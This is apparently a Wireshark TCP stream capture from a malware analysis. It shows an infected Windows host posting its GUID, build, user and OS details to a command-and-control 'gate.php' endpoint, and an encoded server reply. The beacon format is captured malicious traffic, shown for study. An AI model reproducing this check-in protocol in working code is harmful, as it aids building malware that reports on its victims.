 Follow TCP Stream (tcp.stream eq 2)
Stream Content
POST /ls5/gate.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host:
Content-Length: 101
Cache-Control: no-cache
GUID=9574177336452158344&BUILD=0711&INFO=ABC @ ABC
\Administrator&IP=&TYPE=1&WIN=5.1(x32)HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Tue, 08 Nov 2016 08:36:11 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45
c
YVEBARRABW==
0
Entire conversation (554 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close